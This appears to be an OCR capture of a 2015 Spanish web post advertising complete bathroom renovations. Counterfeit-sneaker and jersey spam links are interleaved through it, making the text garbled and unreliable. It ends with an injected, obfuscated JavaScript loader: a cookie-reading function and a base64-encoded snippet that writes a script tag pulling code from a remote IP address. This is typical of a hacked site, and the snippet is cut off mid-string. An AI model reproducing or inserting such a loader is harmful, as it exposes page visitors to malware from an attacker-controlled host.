
reforma
,
reforma integral
,
servicio 24 horas
Publicado por: | el octubre 28, 2015
REFORMA DE CUARTO DE BAÑO
COMPLETO
Construccion de cuarto de baño completo,
Air Jordan Homme
Nike
Air Max BW Femme
desde el ladrillo,
Adidas Zx Flux Homme Bleu
nike air max pas cher
incluyendo la fontaneria,
Adidas Zx Flux
Homme Pas Cher
Maglie Los Angeles Lakers
electricidad,
Adidas Zx
700 Homme
nike air max 1 turquoise
ensolado,
Nike Air Max 2017
Femme
Albert Pujols Baseball Jersey
enchapado,
nike tn femme 2017
fjällräven kånken Laptop 13
hasta la limpieza final,
Adidas Zx 700
Femme Blanche
Womens Air Jordan 3
para presentar al cliente,
asics
gel lyte 5
Nike Air Foamposite
diseñado,
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\
(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJ
yUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OC
U3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
NCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy